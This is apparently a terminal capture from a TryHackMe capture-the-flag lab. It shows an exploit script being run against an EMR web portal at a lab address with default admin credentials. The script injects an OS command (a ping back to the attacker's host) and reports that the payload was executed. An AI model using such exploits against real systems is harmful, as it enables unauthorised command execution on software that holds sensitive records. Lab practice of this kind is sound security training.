 ┌──(chris㉿kali)-[/media/…/tryhackme/machines/PlottedEMR/exploit]
└─$ python3 45161.py -u admin -p password -c "ping -c 1 10.9.156.208" http://10.10.92.200:8890/portal/
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:password
[$] Injecting payload
[$] Payload executed